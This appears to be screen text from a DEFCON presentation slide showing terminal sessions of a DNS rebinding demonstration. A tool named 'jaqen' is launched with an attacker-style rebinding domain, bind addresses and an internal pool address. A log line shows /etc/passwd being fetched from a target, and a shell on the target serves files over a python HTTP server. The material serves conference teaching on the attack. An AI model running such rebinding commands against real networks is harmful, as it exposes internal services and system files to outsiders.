 DEFCON
iTerm2 Shell Edit View Profiles Toolbelt Window Help
Thu 10:37 AM
1. root@jaqen: ~ (ssh)
root@jaqen:~# /snap/bin/go build && ./jaqen --base-uri v1.rebind.attackerdoma.in --dns-bind 0.0.0.0:53 --http-bind "[2604:a880:2:d0::441d:e001]:80" --http-bind "165.227.16.1
8:80" --http-pool "[2604:a880:2:d0::441d:e001]" --http-pool "[2604:a880:2:d0::441d:e002]" --http-pool "[2604:a880:2:d0::441d:e003]" --http-pool "[2604:a880:2:d0::441d:e004]"
--http-pool "165.227.16.18" --http-pool "10.46.0.5" --http-bind-map "10.46.0.5/138.197.239.219" -vvv
216.222.80.131 - - [27/Jul/2017 15:20:44] "GET /etc/passwd HTTP/1.1" 200 -
packet_write_wait: Connection to 104.236.186.213 port 22: Broken pipe
➜ ~ ssh root@104.236.186.213
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-83-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
0 packages can be updated.
0 updates are security updates.
Last login: Thu Jul 27 15:15:51 2017 from 216.222.80.131
root@target:~# su chris
chris@target:/root$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 ...